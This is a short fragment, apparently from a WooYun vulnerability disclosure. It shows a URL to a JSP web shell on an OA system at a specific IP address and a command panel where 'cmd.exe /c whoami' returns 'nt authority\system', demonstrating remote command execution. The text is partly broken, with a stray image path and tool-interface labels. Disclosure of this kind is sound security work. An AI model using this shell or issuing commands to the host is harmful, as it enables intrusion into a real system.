 Load URL
http://182.151.214.130:8188/yyoa/wooyun.jsp
Split URL
Execute
Enable Post data Enable Referrer
系统命令
执行命令
cmd.exe /c whoami 执行
执行结果
nt authority\system
www.wooyun.org